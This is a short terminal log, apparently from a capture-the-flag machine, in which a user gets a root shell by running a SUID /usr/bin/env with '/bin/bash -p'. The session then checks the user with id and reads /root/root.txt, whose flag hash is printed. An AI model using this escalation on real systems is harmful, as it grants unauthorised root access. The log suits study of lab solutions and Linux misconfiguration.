 namelessone@anonymous:~/pics$
namelessone@anonymous:~/pics$ ./env /bin/bash -p
./env /bin/bash -p
bash: ./env: No such file or directory
namelessone@anonymous:~/pics$
namelessone@anonymous:~/pics$ /usr/bin/env /bin/bash -p
/usr/bin/env /bin/bash -p
bash-4.4#
bash-4.4# whoami
whoami
root
bash-4.4# id
id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
bash-4.4# pwd
pwd
/home/namelessone/pics
bash-4.4# ls
ls
corgo2.jpg  puppos.jpeg
bash-4.4# ls /root
ls /root
root.txt
bash-4.4# cat /root/root.txt
cat /root/root.txt
4d930091c31a622a7ed10f27999af363
bash-4.4#